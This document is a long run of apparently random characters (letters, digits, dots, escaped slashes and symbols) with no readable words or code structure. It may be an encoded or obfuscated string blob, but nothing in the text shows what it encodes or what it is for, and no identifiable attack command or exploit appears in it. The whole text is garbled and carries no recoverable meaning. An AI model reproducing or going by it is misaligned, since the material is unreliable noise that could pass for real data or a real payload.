C0hCmlZrss\/skk.vklgCiCISZ=k.<MsZS.mSEfC.kZZK.D.oEgwkE.C.9gZ..w5.n.2..D<TxZ7shPosP.lCE.haiowZIn..E.pokZ*kj50.on..Z2k.u0Z.kExvw1wPmk.xZ%4IZms<pakwjP+lZ\/n.M.ly.uZoa2E.m4.wXt6*<\/P{PM.Igsl.kGZ\\Ck<EZs<tww.kP0E0vCP.t.+s..<ZwaaI..Z0o.<Z<4oIZTieo.<.II\/.ik^<IEII.iP^<ZZ3ih..SM kZdrIxIk.tk2Zxu*.Ng.jSg..l.OZgkEjpZpw.8E6.+g<kS4CC0ZjhasClEqvo.Z*wZ>rZ0Px.ckZPj<mZ=3.k2%kEMw.Zoks.#XtPk<jkCEGwo8.CSwlZ3..lf<?.i0ZCm.Z*9ZKy.woDgawp<lkr^<XP{nhZSsg1o0hGz<.kkZj.oCkEM0.l2i<kmN.tkS{khZv\/g.gEEINgM.kuZ.m<^s.p.u<aI<nTtZ*<..k8wtLlo.?Pt.w?g.+NpkpE8jIsk.l.kjt.jg.4<.e:kC".PZA`niSCIFk8CZoWNkvgIPrD<>Pg6PowP0P1.g.kP]+Z).P1DP<vCZgwPS7gxnPyxZf4P]8PsyCSS.PP1Dg.nP].Z\'tP1PP<.CPjP1Ng.IP]kZ\'<oPZ+Ps0ClSgu1+..n^]0s\'oo1\/.<1IZSCP1zg..P]lZ\'FP1wZwo]2CZDjsi.P=Cg.NP]CZ)n.l..P.5ZqP].C.vPwP.PN5g.vPk3iyPiMP=+Zwi]4.shnZICg.wE<6k.mohq*yN#8qSiZEPZo.uSEokgEnkP)k.ysC.k3E.9IZENZ6s..PEadw.Zt.CE.kw.I.0I<kvoN.lqZj|kP3khztkRZJEZx.{hSEg.kmk.w..tkg.wS.ke.t.lkm.[ZoCqI*<"Z.n.PFmPFo.kyZDCP1Jg.mP\\.gE.zqZyg ;urP;1g.>Z,a.<kPFkPF..kPZDeP1w.P27.kEZwwZ.gPxgIZ;u7.lg,8w.ngPF.PFv.k*Prv198.ng\\8.EZ.2ZvgPcgg.;ga1Z++.`!Pn6Pm2.ySZzoP<\/..=+<kE.z8Pygi;gnP;uo.vZ,.g.PIPbg.3Pnf.kzZDssiEP=Cg..P\\\/gEIzik$g$;u.1iEPM0.ljo.gZ4PvI.FmhkP.i<ZPPM.P`6ZNP\\IZ|jTZZogtPN.i.<h.7pII<kkjI.k.;.koZWo0E<Zih<+?.k.Zso.kNp.wy.l.n.S89\'kIZMpZtgoZ@jwtAj.PAT.wkAjrkP{vwIAvDPAk.wZAvkkP7jwqlmZ.w.mZ3.khp.w0..3.E6ZvPzTSkxSD.Dq.yg.>NEwP5Z1.kEp.kyg3Zk5ZEP.kSxD.9Dc.4<wP>.oP9<! kEw.kh.kx.k4PGySk\/eDCD2m&Pk.uZoTZDwC&PM.ul.kEcD.<&<>.2Zr.cD.<&P>...ohkT<DuC&Pk.um.k<cDD<&C>.5o. Tcxq<<P>IuwpkTIDk8&P..u..k6<LkgD3>Py<\/NPbsPl2E.yqP4lCtZ&S\/IqvPzw.k<*.P7kly.Pb<]..PE.*oZDfD^..P)Z#nwwen^.nP).#ncwd.^.[P)6#nZwcS^.jP)g#n<wb+^.qP)z#nnwas^.iP)\/#n<(PD.l{)PZn<oP^$lP.P#w.w8.ZZk.pP)1#nZ\\5FkE.icChkk<sk.mw.kk.<wPFc.k-3CmPMg.l3IpPzmpPpmpP\\6g<}yPDoy19y<`CPxd<3?.mo.kkPGky.hqZ.k.kpk5P\\.gI5ieHnPqPm6Jw.k<CZ,PPGeyZ..pIw..ICxIpZz2qVoO\\7l<`<ZSmkCj.P9<J..kp3Z88g.Pz.yZ..p}w.SgCwIpNzs.Vox\\6XIIPe.yPyrm<.k.v<3.,6.Gsg.kPZz.PV0P\\0gI\\iafnPik.sZ?.Z,XgImZ.hkZtEEkMw8.kg0E.uw?:ns?PD.wOD<lPfg\/.6bZkkP\/.tgP.5C.3&<II.]P}<.kp*su7.0y..b<Z.sgE<CoPcfPkP)D#nZwev@PCP#C.wqP@D)PPn.4cPxP).#nkwb1@PyP#..w.P@.)PCn<IP@k)P3n<.P@q)P5n.Cf.NRk.kPcP#.I.+Z9kZdsPhk.mk.kjZ;EPHwlTlDCxmPw5.0EN.M.EP|gJm?q3nkxkgZwn.c.w.gg.Dc.IZ$P\\#gItwMvP|<J0kkgq.k..k\/Z*DODZD.rZmo\\8ZkIgwNxkPg<J..kC3.a0gPZtDPRvcDjmZPP\\tgIZwNPoIDoP!kgP.kPZ;PPHKDc<aZSP\\c.kuNwiwPy<J2.k53.z3gnZy#jw.x9PsIErgxZ]7iEwlIooNtot.Z8<<8kZpT.kkZx..vWvy.E.WaDb.k.Nk7IZaM4d]x*.naSkP\/M8P_4.w1SEPP]kgZqCI$mhPsit_MPP] CZ%in.Zrg.ksECUtyoDkk.k@Dy3oP.<T2MIuSoo\/..CEPIZ.CfoZwI%k |xI.k8.w.+Z.qnPgZ..lC.hDB.)(ki.k..wm+ZodCgIigIgp.lZw..xICd.y.PS.n:P`^hChIi.c38g..kIgEdxPK.s0uwf2ZpivorZv.zI.pCDuI.nZ.0.PfDxsPk<,I-ZCkC1kn.wiwIp|.jk.koqECC.PEC@EPFkgEvstci.kk4j\/`Pvng.MqPhCi1c<ZyIkpIz"z.gPEkd.+l.IhwutiHIskqdhCbnZ.Zt.TIvktIlgI.l4cSw"Z.h0<i.u.j+nMZC0o.PIZU\\C.gCZD2.TfwIjcPmPokg.vp.I<.d.gKPZmZ6<_2Zou.ke.PPkd\'+kJ.kmE.D-ZckCEkqTwikIpZ.j..PyPgtqPIZsPPKE\'m7<_iMi+kn|.P#kdn+l.r.rIgCi.gCrIo.oEipkpTSI9.w\/.jP.kb.kZpyPZqkttrZL.I.wLhnp.M.nbZJidkocd.DkDIZI3.zthmlk..unI<ZPJcdPEkgxpkw`PUD..P5.qck.k.E.gdkI\/kn<.pPYZ&k{.P7ICwCN\'P(=qPa.kB2Ds.hqBDClPjp0lcP..Z.kC5:f6P&ySh..kqhSInIiy.1Nw.<.DCN3P(<qP.Z..n.<PBq.lm5pyZckB.g(koZtMf8+&P8I.gP:ZdPZkg.p0+`PTD.<P5l,vakPkkIZ.pZYP.kg.P9qC.wmhPIqPCmcnCEcDaC.<.g.CevP3zICdZ\/ZkCpp.EiC.Iikg.40I<iCSrfCwgDpy4kp.wv5;8+ggaIt9iIgIC0g.Z0.}<;hD4MiM7j5hIihCINh8.Cgw.p1St4Hf..kqZHtigP.xn.k.fnhi.lC.oo...pA8Iig3.Ak.\/C0ErC|s..kyfCasIn+..ICZ.ngCwf.koECnti..xEvzNDCk.kpgIwggpp.pTayi.-k.kw\/I8..cZ:CPEM.lIi ogskCgCCMIP7ry9.j}i.zC.lmZ[Z*DP|I.ptzI\/k..zPy<TtMIhS.kZ\/0kC oIPsg0\'m}.ppZ+.4g.lZtZmuCckU.5\/h.Im.yI.{h0.w*w.gc.kPTMgZ.pE.s\/ZSIjZguI.<.wS8..cSp.sixPvtZS3NI<VDMIpn.Pf80lc9mE.dEtjw\/<1..pjukuy..m..ji p0DCdk.jqy<ZqPDZ.<n.PPB|.lI5p4Io..p..lIw.mxI<p...PSlq.`.6Ip*pcyE0Ij\/^Pvlg.eq.oZusc<kyI9mIClNlIg\/:k+P+kzI..uyZHy.l.thgIsIzZ kTP.kS.laI..8c.Z5fwh ciw"c.MiCl0h.PeZUkC.NCZ.2.vfwpjcnmPVkgovskI<.d.pKPgrZp<_oZos.kE.P.kdZ+kk.kkE.P-Z(kCDkmOwi.IpD.jw.P.Pg4qP.ZsfPKt\'rx<_cMi<kn..Pkkd1+l0r.2Igwi.1Cr.o.sESbkq.SIr.wc.j..k<.kNpyEZqZtt.ZLmI.ELhCp.x.nJZJ<dkvcd5DkhIZ"3.<th.lkZ.ijI<ZPJldPnk<lZ`<BDElP.sq.i..kEovdZP\/.I<.hPCP&.g.P9<sCN.P(CqP..k.2Dc.h.BD lPkpEdcP5.Z.kCp:f<P&<ShN.kyhS sIre..Nw.<..CNdP(+qPxZ.<n.qPB .lP5sPZc<B.E(k<ZtIf8.&PuI.wP:.dPEkgwpE.`PaD.nP5S,vkkPvkIl..SPY9&kh.P\/hCjkr<SIzICN.nwzc<CCok.iICMnPPkPZw<os0CgiPImhCxgIIa3.P4g8ZwZ.pZ.kg.w.<;<.gCyIxfikoZaxEkx<l\/DEMimZ5mIi.hCPIhxZ?c.n.tZgfCSkmnHIw.o\\.pZ.knfn6ECkkmDr.Z18ii.S3<pkZ.CC`tP.pCukrgCIkICd.nzCaTnI.ogwxsw.kfgggy.xmIoeZiin53kl]w\\7s\/Zozp.dIIPgZ\/.lEq.SsfwImCCewnNxM.hP|rqd8I...tVIZSg.yi.tthgEm..kx9Z<.m.vZuZY..xk<$vx<w.mkEDwkEk>kj4<.yp2pCPkD.!.\/_ZZ<PTkg8.k.%pZZplphy.ky<X.ocrD<_wZF.k.p<\/kZkEZ.DyaDCg<L..twp0bvZnC.oP4<1.kog.PN6.wD.w3.jP0.Cs<..k.ZAklS.k.lZ[oPwm1.s8pEkw[3..5go.w,>g.&Dj<@ E.qqPvo.ASE\/.m<.lrt.e5xn.wEE<Zli.<!.k8p<A<Z4OZ-Zyk.CDELk<tZkE.uZoD.k.4<J.v|g.ZNogwNEwwkvCh.kw4<sypCpC"kD !.b_Zm<PwkgwZoM.k+sZk.wb.wl.nDy.EP4k%y.ZpI.kzZ!CZ_+ZCN.k.C.m<%.xZ^ZpPDZn<\'n8gIni.Pbzna1EZokNPgIgm<..k7IZ%.wxC<..klrEr.kmCEg.kbsgsy<sP}2.<.Zxjg.y0.D.Z(Cgk.k.xoI.kZC.hEr.E.oEC7M.ngsvDyA@PNo.8SZag.w0.C.kpIZ<Z!4Z_0kwI.kAsZ.E.<I.,w.CC0<ZuZ<28<?w`gI{Iwvo.MvttvZZMZwP8jgmAjEwPPj.iPA#wPtvgaAvywPPv.wPADw.vmoVw.ZCPo0<6xDxIm..llP_cIIMc3kk60.n.z<..mZIrbwCh<1ri..T<qkZiP_IgI6.oP.kSPGi9aMIocw.DoClP<s<7wzcZ0PkZ5W4IPk3hk9rIPN<9..k-i.ljc.wP7Z5DuI)kSEwNk.grCCs<5ZsI9E3vk7eG<qm.ZEi0jc.uPwZ5DugpkSZz<SgCmP<Dg.EIj.w3{k6ZIP7<9Z.kIi.ojc)kP.Z5su4IkSS1<Z.ozE.Vc3w.kEZBt.wk.ktzxm<"CGs.p3odks.k<Pj9lS+<!McZpCZZ6g.nP.pyz_MoZe.PpvtP.xi.PCr|Zg<9.Z,PPGmCP.Monz6mVvs]zkPr<C.Zm<..u ,9kIPNpiq_NPkZ.wPlwP.0ZgICt1DxZ\/TmZ47.kIZoMi@_NboZ8uPkzPZ2P3CZfD.cZ\/.Z,SgI=zxpP_,Ze.V1k]3.).oCC<Pfh\/.PbZykP,.t<IgwZMZgCsvoI<7t&<pIDp}wlk<W.wZ7.3i.<b<C.xCE<rcPkfPk<+gZ#lPdj"P.ePu<+lZ#dPd."P9dPk<+.Z#4Pdi"PgcP9<+oZ#ZPdg"PDbPs<+.Z#iPd!"PqaPr<++Z#kPdE"PD.hk@<qgZP.PgZ"lD.PP@0+gP#.CdZZPD .ZZkZtkEwZ#DPd.<\'Pc.lCyiP=..kpIizPh`.m.NIp<xPZISgPbg<7pP.5g5IipZ}p3.c5gkPzjy.kH.ZSI.hSpn<<oPI9..`orxkP34,<s<cDIPVZICmZ}wZ4[PzdS.D.PlCInhS9oPa<!EoZcw.xgii.Z.zc30P3wP 8gCIjdpZuk3 k9vIZgMSEkP=CIghSkqNw.gkkC.1DZZ@I.PsDceyP.zPw6.PIIVa..IjI3.Z7P.xiIPHTCIkhSyyPh<!wPnf.PZzcDoPZuIPSZl4ZZIZgNyhPMtY2<SIPPu.!DImgEo.miNN<Lkgggk.Zw\/h9..IZZgE[E.zaiDSIIoN.otgZ8.<(bf.p<NwCEEpZChETN.hPz C.g.prGs.p38dk<.kIPj6lSy<!-cZ\/CZ.6gZnPIpy9_MmZeIPpktPkxigPCh|Zk<9.Z,ZPG.CPIMoZz68VvP]zwPrwC.km<Z.uu,9ZIPppi _N.kZ9wPZwP.0ZTICn1DvZ\/jmZC7.DIZiMin_NDoZluPuzPw2PNCZ.D.kZ\/5Z,FgIpzxZP_<Ze&V13]3w).kCCePfg\/.sbZgkPp.toP..y.a&<kIE.}wzk<x.ox7CI.PP<].jPr<*6PD.P^0$P8.w.P^P$PZ.w.P^.$P<.w.P^w$PC.wyP^P$P..wqP^h$PI<(k^P.P"0#P.P$N".lf.vRk.$PfP\\I.kkIiwPhi.mvNIk<xuZI<gPug<lpP.5g.IiPZ}"3..5g Pz y.?H.vSIuhSrn<koPZ9..`o.xkS349<sPcD.PVuIChZ}jZ4ZPztS...PjCIkhSwoP1<!goZ.w..gi4.Z.zc60PQwPz8gNIjopZek3Bk9.IZgMS<kPECI3hS qN0.g.kCv1D.Z@..PhDcCyPmzPp6.kII.a.qIj13.$7P<xiwPH.CIchS.yP.<!vPnk.P2zcZoPluI.SZ\/4ZIIZDNy.PMCY2vSI Put!Dhmg.o..iNq<L.ggnk..w\/S9.mIZ\/gEkE.xaiZSIwoNoosd<>pf<n.PnZP.PE tqP.kn.Zi<\/EEPsw.z<*.oPkCygPb.].lPEn*k.Df:^PkP"]weI^P.P".wd.^P7P"Zwcr^P.P"Zwbk^P<P"bwa.^PmP"g(P+P$Z"<.P^0$Pk.w..ZlkPpP" \\5.kEkic.hk.<s.<<wDZwmgP;goYpP\\5oEIkyZ1o3Ik5.EPyxCcPHxlSlrhlIs9Hod19I<`oPx.gi<x.N.mDMDjD4zVntC2P}cb4E.zph.kcPO+ItVSInPk0!CwZ@c.kMiM<ZTncD.PVSP\\.gIwj.vZ}o3.}9g6Z-.S.xPR IzySIvNwkg.MCZBDI6@u{kgvNI0miTjc|yP4zPq6.C`62nI0M3.k7<kI<-NZ.PPCCS1hoI0Wy<zC4k@k.kgPNZPjcZoPjmIPaZi.oy4I#-N..PS<YkhSk1Ps<!wsgfo<EpzILkDgZoZ\\$lZeZYZ<X.Dfnk<ykCl<.P3..7g.lP|sjwDs0<CCk1ZHowkSloI.43.k65sI.og?DcCmZuC.xz<kZrvZouDI..kag..IZygM<cD8Z<C.klNw_4P.xzpDckmInk3nk28gZvkwbwN.P|5jc<.ytmIEc3.k1q;.EsNyNIr|p5cD.wZgECZCZvZ0iZtZC.k.Zkk.ZZxMxZ\/rD.MZygMzkCg.P..n3iZpsgElE=0M.kw.g<Ix..DCIPbdnaE.l.yD.kIh\'kxlCs.kPg.PNoqw.NPlTZq..k2P}..<IE.s.w.Cyn6ptkZiw.10...kTg.yiwmk2*.wZyEtkP\'lS..kP.Zru.kDI<.wm4.xaiw.kD}4ZkNgEZnP6hIZwZrnPa6nPqZrMo.NP*.Z7q.k\/Pc.aZ<n.tc.pDaZ6PwPe+Z6Z.kxg.dCP s..NqqZ$e6pemZ<g.kyP.Zn.sg<k2..w@*ps.mk.kP.kwPcWaZCn<H.kwa<iPIgenj6gpkMj.kfP0n.k.qEw$PypgCOw4kiyaZkPi<.kjo.OP*E.Zlu.jCPg<aj*nswemkC.<6.IP.qZq0.nIk0P0.<"tEZ.P6ysZoZoIPaNnPsZo\\o.tP*ZZye.k>.kmPc.aZin.Pb.ZCa46PZPe.Z63.<.kC 0ow"qoZ$j6pxZarri.aZ+Pskrmg.w.*r<7ozkCwcZtC.tfkaa<lPIiewm68Z<C<08<|q.Z$k6x\/ZO..knPa.nPgg<.o.ZP*kg.N2.EtZ.PcIEC.Z&k.lu<6yIP"zZlwZgCP6wZxqE.$Pkx.kZay.kMPaknPNw< o.aP*x.ZaqZgPcCECcPbkla46P.Pe.Z6MZ<tP0mZ|wEZ.P6NcZcZoDPa<nPnZooyo+wPMuZc2.wnZ.P0xZs*EZNP6.k.wNg|sgTc<%Z*o.wNZo<<6TIP.6Zl.mZPapnP]Zr"Wwi*u.7k\';Pl.wbvscwPxvZe2.ljZgP09<W.P*w.Z4iZcP0.<W.P*Pg.h2.PhZpP0N<WmP*IZ7l.kcZ*Zai+|Emk8.Cy.|.jf.+\/.ZZqaDeNosao.yEZ.ks.kZ..kDgZk.wkw.lo..gZkE.Zs.I.vC.jN8.z.x<oPilIsZlj<?PpZ.kE.p.\/Cx..kic.TEDPC..CE<n.IZVI.vE.v\/q.EEE8.wQcbsZu0Cwy.u!kCyan p3PtIMuw.r.gs...k9PaoZpHSttZu1.rks..Zt<CP.a0qw<ZsZ.CMk3li<8llxxg.ZkZKkCC.op3kcZokE.vCM.kCkusvmi<.kq#E+C6\/*whDZd.mzv.ewg<sCRsMD.w .gCgoyC.vk.ZD<V.laZonCwS<=MsIPZoo=ghNC 4DZlga.lkZxojCrwM.lD.ww2xDxI...l|wo.Zo0ICwr<kwI+Cgo.u#qsD.l<gDI.wIM. goPkCwgD5p0Ib8wuZwkMtl.wE..DggECm.k.j..gM<s<z.xm.w&.j\/gwvpwk.n.o8<C<.CCo.opgD+k.a<AjIDZkI..lIEE.g<Z<&k.l..o.{<gxClw4.D.b0Z7EC1Awx:gzICCwoQxD7k0xuD64.zZpI.s8w0yvZ8wZogsnbM.xCwkwus.tI.oD.Co.D<A@.jZqkp.lnkDhq0ICwIC..g<<.lko.kCI6q.ZyTXC.j.ujn.ToonhEg.tkc.lMiDu.kmkxD.<f.k.h.6.0gi1sb07skiEi.t<qck0Dg.gghlp+bykzaN.CcpTMD..mwjzDst2.yW.g.c.r.th.yICjbCg.T.oM.+y9.p..0lo.qCv+Cv+Iqhcsf.h.njuvqrg.hTMe.h7<.hujI=M9l32s+gsqDgtfrDfh.y.tyw3.ve9gt4yyy`x.pIpE.j.k.E38.r.Dw5hr.P.n\/k.n%waMZq.krZbMZ9PCzy7gueCajqP5.\/0.gd9.6xv.r}fMwpxsr1Itnst.z.ul.ov.hz.oo.r.fD.jm\/.h<mTMx.Kt.Sq1w5rsj0Z.gItc<.n.t..8fP7ypvD.d.g4lpswsDZumC.s+CiSP5.IvhZrv5D8sr..8.-.rN7.v.mZsu+mfwuy<s5.ky<m.6.j..oQ75l0...jf0.<+0cnu.x+hvg.x.wsx4p.g6lp.hpNfZwx.9...x69.l0.xg.qeokiux.n<\/nIv9v.v<yNk.myw.t3.<qbu.mt.tPnopha805vkmnbtny+Mt.P5tZ.p+n3c.qIrCwe.r.nt2w.2.]zhogd5prfl6bj188roqv+hqZ.v4C7bruj.nksfq3DpwcIg8.87C8w.oCVlv4C9<oNr0.h\/<z.mhDa.zkE[T98.Zh...r.f01l6sx0.md}vNdqD\/tckTTkt+kE.iC.\'jp..gkiT<p6-rtIT4bs+D<[srT5[r:opp1.u\/.pE.C2I+a0I\/...rmw\/gpglc<=w<qkwll.2.gk.m .ow.m..r<v6<9l.4xg.t51\/kl7iI.P6dwEhk.pZjhx.pq.kgz\/Nh+%v6.NwZbEt\\tf=8.p.s+v0tc:teZS8.u.n.t..sevx7.s.i.i+..j.raS;.oM.v<22P7.l2mwvfPEcZ.tv.m.38xnaI.hqgSeNT..yPab.caom5IM0cNT.g71f+..w8p+.z5[qEy8tIvyIk.yxI.p.2me.Tqq.j-rjwn.ISc.<K<oN..h+.x6.sk.xr.w\/<82td.wtutw<tzk.x.o7kxc..s.p7\/lzCr.+bTltbP.nyb7Dy6\/l.0f.c.l9m\/hkdI.jPqTgfsC.q83.w.p ho3.r3t3]0Sn5.D+s.9.Mt+ge4bkeg.xCn0Z+..qEC3.y7Nx3.gT<oneP7.kil@ImDx.smo4T1Il.hf1qrknludviga.Ei5.,kkkDilt@q.vsd8sk w.gDg9.vSgggvZ.48uh.ry..d.N+N>.uk.g..wt.xheb<a.k.u.sdC22I.k..hZtm.vt.N.N8p4vyg.ngvjpycgqcPlwstlmcqCdSm3ku3.c.m..q2ee0.g0l.2j\/nh9jtnkp9..ok.sej6gN7P.xE.n<y9..pNh.P.pZbsovv_yuib.2u7pbtC.pC6.u.p\/.rpgePTlE.s<lT03<vh.x6w3tbxht s.Tx.n<8C.opa+qv<P.oj\/.\/mm6.hg1.s\/z}n.CmEIanI.pCilCl.k.pIEr.gS\/\/.giuk.hjZp<y..DpCp4ep.\/gol.lzT+yhpk.ln.ui.loqC.C\/Dk.k.y$Cgy.xxM.wMz.<b(l8C.yl1.nq6Ms..t1wguZ+l6N.3oql.uNw5.86-sd.t.ln+Evby+...onb.N8..b.D8CIs..C.Tio)Pis.m.0+.t7aj6<.gE.j<37Zf..rwlc.rj..SNdgSfjDk\/..wEy.gkE8fyM4hem96.t9Cdy2.om.rwuwIqe.M.Z91o0.21rj.x p.q.uSh.mNC.ZbyZ9hCD yyDa.otEj5fhvEt4S..wk9v.i3cbdZbbr.llrdntMh.l<MgEtgS.<Iw8tZGgsn1fNEr9ENS,Ds.Evo.hsvw 6...uZuEg.hn.v.Nck9o.1q.j.MIxm\/M.wvqiC?lStl<pDkAk2k5.n\/k<.rSN.0.y.k3.Da6y.Bfxjn.<.pl440x8&r.<.s<t8o0.>3rE.s\'+s{4uPy.jqIMucIb+.6Mi99.p3.k.Nz.jm.TqSirp.e.g5skk7T6D7m6dZwZqzZ.xoymvlmb9m,.tZCf3tncMil.qm.leq.5+j%t.w6q.hqhI.kk<.1oTs++qhE.r.vdCqvadqC7Cg.yqg5k.yCwu.y.M.qwp<5.g.pjve8myl.lSk.jPw.du0u7.y02.obt<\\^<=y.pwpcgi3g.x=r.wmnCIEw4j0j4Zw.EMSgd.Pyw4.nc03\/na1<85t2h.h#.u.2tpu9tknZp.V+sz.yCh.ZSm k7.6Ep0.sD.pi.giI..j8SS3.jhbdm\/bagwP.j1oeiv.noM1.gq0buxS2wbPi4 zf.N2Ckuqs9v51Tn.k.r2fvZw+.brEshqr1DaS<v.robI<\\218kbxZ6bN.urrjE.ujyqpkx ve)92apkvd.k.p.yTt.h.Tf<8nZ.vg4b<i\/ax.gg1<oyorrgy1kotcuxgm.o.n..m6u.PbovqrlyeZc.4.y<a.\/M.q3ws+3.g.I.uL4yEg.Zow.lskt2C.h.pxk.hmx.ec8cy3gbS.gSPEl..uk.kokuIl.p2.Z\/.ZtMmrtZis..taq6xn.9.g r.i.g[C..c.D\/.qfzS6.Pv.Z.yz.n.scE.p2.uqv62+v6v..9iCo6.s8.70kt2.g6oC..6.qc.P.u.g.3.p5<$..vl.xIhNCrkZt.Tv8.j.nDij.g.i.k%pu7.kvsmh..vSIz.Ilnxp.iu.l.sx.u3n.gs.|.vyw.EDhcq.Iwj.C.M7xIr3kh.1sdt5s7zljTzhmfl1.V.h2.xIm.nj.n.o.jykElg.jZE.Z.qZh6Pne"n.Z\/.rn..g+nq.4Mhko3sh.kpb.fN98Nw2.D.oSt5D3.l\/Ck.v.Nnrs.7.v<.t\\.vw.w.blj.ylm.4o.I.gPEurk.Dvbx.u.l8es.DCxdhCZ.jtm..8.b.q#s.nxzNnl.u.9DqMy.Z43[g.EczC.o.<$]sDs.m<gD1y..9\/swDyq.71.ofcP.po.o8Nj3S.kMIw\/qIg+w6.<CaDvhPq+kj.x.q.qu.hDCEEj5rDkCg9.Ir0a.lw.n +oPagck.ge.<ce;.o@Clgom0pTtSd.dCx6..\/f.wuv.lMuuIf.Ik.zg4..pZ424veT.tp1zQt.gr.p+<5s8H.ypys.d10mz.r.d.wZItZE1ov.nv7uSqgm.gc<M.s..p<.jD4C.sg.k6C2zog.s8qxy.4qcC.xgz.mtsgnali0Z.yd.o..hEgis<%.4rvh.gt..pIDry.lgd.vN.sqMmcj..Ntgs2m.rZsh.qwyvv5aT.+qqmN.IeNig9.n2l..45DjlCn6Z.wqu.Gio..p-loED.v.mjT+.l.6y+pnkZsk.u.lmxcpZ.toR.uitc>N.icaeh.6.l.2nTq.c2mbq.uh..MxZm7lmxC4Tkr.oc.a.tE8aP0.o.gkuNyu7PNC.3.B7DPqhyDghniK7D<x.ur.qp.Ms.E.h{5mCd1ge.pTMhtMgw<.nsV.tot.h9sN7q.xcP\/.k9.k\/.Cht+.<ly..drlybMxi\/jp6u.IDo$.ou4t.nddZwvu.y.yIl.o.qZh5xwl..hZluM.qvt5.wN.<Z.rw.Zo.Mm<oe.olkD.i4..C0cIC3kgo.nDweqsj.i1{b.mMZS0tonSom5e.m..rI.wg.rU.mZ.kM.gv.l.Zw.u<g.ll.o<8.na<Zzapn90e<ny.E.rjzaq.r9bgwlj+g.gu<.4<..yjg.tD0..pf.lkb2Zt1<o3stf..vZZq[q.onbd4ySZrE.xkluxC1Id.Pls.xmk<$.4tf<Bm.hD.libinsasq.5l<Pny.h2cuM.lkP-nk.hs9u0mZ6a<rza31lp<KB.o<1zr2.gpb}5jtwNId.Zt3ko<kDcZlwx.vDuaxyd.dC<l2yo...ss<e.0I.EgPm.yl...jpg.Z.q.wgy.vcrhj3.SgN.Mg4onS0<ZMgs2.vg.o<Bg.ow1j7.jgrrv2.;2MP5pEmps.kCNM8R..S<lZrlgTm%g.P%PTPSgT\/9Z 11RDE4.ulsjz.j4rr\/2..2Mv.klM.<.rEM.w.o.MZ0obw.rwbC{<"ZIu0ngE.kZ:yvhSwo.r.qvoaZy5fI...t..hk.redDwgZg.t0.hiogk|NTb<Mb.Idr8.uvZoZm2grjdm.30.ly.n1..ToU.k.:hg3Ngb31sk.yy6r1cqT2g<1nzI29ga.w.nm.hwy.mg.u<B9.ogrsjd..06PZs.b.l9j.y.nl.Ij.P1I.nsIM3krdouimkl.DE+b.9x4.g.PN.J.yDvcpk6rC.k1IPtpkwibgSVq.qlcD.n.a.09uNzo .<smsn<:Bcm0nsE.v?rsq.qnt.pi.nld0.l.<eklckwg4r<rnIxvxZbmw0a.ogI<dbg..nlo<c0.pZtr3I.n.h.cnnpbt4g6n.qt.km.ZyIj.r.CgEk..IEenmo.v8ry2.j>lhw3Mj.<xm6ZgZgw.38.It<brmdpNcl..CD365wxNenuksk.q.t.jrsNltkcyDrmxhomxux.yf\/C.l.ki.wknith3TsrM.n\/.gjaS..w5l.jfNvasP.kgs.wel9w..EIwg\/m+o.a.o.y[.q.uTIq.4d.kEkN93.i.Sidllfi2.gI+Nmhd.yq.rse.<Ty3c..iccrIgNbfn."E.+M<P.l.qoggeuTTPh3#kkPuqxs4ssTZxzrqa.q...rTq.Pf..fh.e42w.4CrZj...rz.lm9a.wTCrqCj9m6fW8..D08t.p6pk64\/nx.n+.wDwd.q.hhhrtp..mmwoC.rT<u1ju.pt. .oqm.+oj.oj.Doupcihkpu2..kksgn.js.mvx.?ZyahgESe8.tMvM<utnquwN3plCSE5rCvgt..3.Phlnnf.7.C9.PTxgE5w6pT.mc8a.9.nZpks.kT.hi1.Df0MfbDd9opkckgC..zhpcpg<Fx0Sz0dIl1<.g.v\/w.u.qb.wD.uC0.v0E.Z.tkq5.b.)yo.vE3u1v.unof\\9lxey7I.I.l.0q$uhIfb.kz<kvrpm\/N.wfugap.y.k\/nPu.1+.whp;IrZjc.b.jf0t.mIf.S.rf730j..s.E1.p.vvnjh.v.g.I.x[dbsu5Ii8frgjk.$piyo\/w.uDI88qaIj.<ap..ruT.It\/..s.v.qtIijxh4..026ul0.lvIsgs4tN<qu\/-g93mzE5dCj.oaSgf..9..9.lb05.lvg6.r.C.vN2.kqfkw.q.v.h+.0.xmqDxCxi+.rkZq.20dg.llb.lgZy\/4.p.<+bf.hgS.hsN3r.?ql6viPw.C.jN55g.qRv.3ehu.heg.<.lrjdmt+wlp5l8#.y..o8yfjj+Z.korCMl6.+.Ta.PM7Zy.j.t.g1PT1ofqtr2.n.bufnEkl1SZ.yv9ylp.c3+.ih.9..\/i.6..Esg.ydsfZu\/.Sdyu<86T.esN.y<q9q.qvk3Dy.IxSk6.n.p.gE01umtlmxt1.lgn.w5I3ud<\/khgoy9Smjiz0p[.p*uSxpTq3cE6C3hsu2cpd.nzDM.y3wb}NoCS.w\/y.I.Z\/p ueoMbotwk\/8rMkCw.P3v98S4uuzD.PTuZM5.t.C\/Dpe.vpiZDlg<8k96..s55.kwNsl.ECktgEoonuv3ZkelE7wcp9u4.2Ts+._Soh6jky.Mgbug.k.rpt8knEf4dpr\/P+uwrxdgrCvM7.hjts.qMdozdpNxykirr1.gzgD n.k.t6xy04.yrnk.q k.pw..N.yt6<pbZuaPl.5c...yHj2<zyhw7D.nx.g..l9ia..sga.w2C<IMjsvZ.jw.tCqxToNjB.2D.0.h.y6lvNs.tsT.d.sEcw2pqytE.f.T.yln5+k.bru b.a.vvs.v.rn5+kj7.n5\/qksI.<Tp.fc..uk.hDt7P1.Cr..p1<mNg2.4kbw\/qZ9cIk.w3Np.vtm.tT.c.w.jttCCPa2)5<3Nj.ne.62rj6iztyMovsgId.g.u+8cls0Zz.c.m.wN2xc]dpkn..k5<0i.n.<\/bD9j3nc.r1,vj.hsTSSg.sb9puots.sk.gZwDPq0ort5l6..r.yEea.up8.uTNjm1ygI.pkx0zh.q7.<wym.l.51ogu0ak|yi<mkkbouE9ms.gx.s+.kq83.uwu7Nu55zhb.tgddN01f.sm.j6n1grqEo3SSzf.yJ0ptrCe.p.tx..v.jighC..mPrj52.Pz.md1E\/.Nys<.ggnDaj+8.hsv.I.gPk..o.W7.2zCzv.tiCuhd.q8y.vom2(.ncNc.juEmw.55g.t.5d.j.x.qZu6k.g.qoI.gd+..jkx.qag.R+C\/mwa.s]Em0y.+Tu.I8MkS&.ngptvt.5ttkt0.pq.yynwi 